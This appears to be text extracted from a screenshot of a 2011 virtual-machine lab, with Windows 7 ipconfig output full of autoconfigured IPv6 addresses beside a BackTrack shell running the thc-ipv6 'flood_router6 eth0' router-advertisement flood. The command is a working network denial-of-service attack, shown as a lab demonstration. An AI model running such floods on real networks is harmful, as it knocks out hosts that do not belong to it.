 Windows 7
Suspend
Take Snapshot
Rollback
Settings
Unity
Full Screen
Administrator: cmd - Shortcut
fe80::218:4ff:fefc:d148%11
fe80::218:b6ff:fe46:b502%11
fe80::218:58ff:fe49:2758%11
fe80::218:aff:fe31:73db%11
fe80::218:1bff:fedb:8ad0%11
fe80::218:bfff:fe68:8e6%11
fe80::218:4ff:fef6:e577%11
fe80::218:85ff:fe41:610f%11
fe80::218:12ff:fee4:b61a%11
fe80::218:6ff:fe09:e7eb%11
fe80::218:66ff:fe7f:b2c7%11
fe80::218:1bff:fe28:fd2%11
fe80::218:37ff:fe32:561e%11
fe80::218:daff:fe1d:4f8c%11
fe80::218:14ff:fec6:8e24%11
fe80::218:2dff:fe4e:5d83%11
fe80::218:13ff:febe:2e63%11
192.168.198.2
Tunnel adapter isatap.localdomain:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.198.135%12
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 9:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:4137:9e76:24a5:7a2:3f57:3978
Link-local IPv6 Address . . . . . : fe80::24a5:7a2:3f57:3978%13
Default Gateway . . . . . . . . . : ::
C:\Windows\system32>_
4:53 PM
3/21/2011
To direct input to this virtual machine, click inside the window or press ⌘-G
BT4R2
Suspend
Take Snapshot
Rollback
Settings
Unity
Full Screen
root@bt: /pentest/spoofing/thc-ipv6 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/spoofing/thc-ipv6#
root@bt:/pentest/spoofing/thc-ipv6# ./flood_router6 eth0
Starting to flood network with router advertisements on eth0 (Press Co
trol-C to end, a dot is printed for every 100 packet):
.......^C
root@bt:/pentest/spoofing/thc-ipv6#
Shell
Shell No. 2
IMG
ojgvZrxa.
jpeg
<< back | track 4
root@bt: /pentest/spoofi
US
To direct input to this virtual machine, click inside the wi...